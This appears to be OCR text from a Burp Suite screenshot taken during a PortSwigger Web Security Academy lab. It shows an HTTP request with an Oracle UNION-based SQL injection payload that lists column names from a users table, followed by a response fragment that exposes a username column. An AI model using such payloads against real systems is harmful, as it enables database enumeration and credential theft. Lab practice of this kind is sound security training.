 Pretty Raw Hex \n
GET /filter?category=
Tech+gifts'+UNION+SELECT+column_name,+NULL+FROM+all_tab_columns+WHERE+table_name+%3d+'USERS_HZTDAO'-- HTTP/2
Host: 0a6b00fd0361eca781eaca8b00c100bc.web-security-academy.net
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: es-ES,es;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Search 0 highlights
esponse
Pretty Raw Hex Render \n
does mean if you are planning on leaving the house for longer than 30
minutes you will need several of them to cover the time you are away.
Don&apos;t worry, we have plenty to go around. When buying the Master Bot
you will receive a 10% discount on any of the additional Soldier Bots.
Your robot army will give you peace of mind every time you close the
front door behind you. Wired CCTV has become a thing of the past.
</td>
</tr>
<tr>
<th>
USERNAME_PFWFAV
</th>